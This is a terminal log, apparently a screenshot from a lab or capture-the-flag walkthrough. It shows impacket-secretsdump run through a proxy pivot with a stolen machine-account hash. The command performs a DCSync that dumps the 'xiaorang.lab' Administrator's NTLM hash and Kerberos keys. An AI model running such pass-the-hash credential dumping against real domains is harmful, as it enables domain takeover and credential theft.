 ┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains4 impacket-secretsdump xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  49.234.59.200:5555  ...  172.22.60.8:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  49.234.59.200:5555  ...  172.22.60.8:135  ...  OK
[proxychains] Strict chain  ...  49.234.59.200:5555  ...  172.22.60.8:49668  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408
[*] Cleaning up...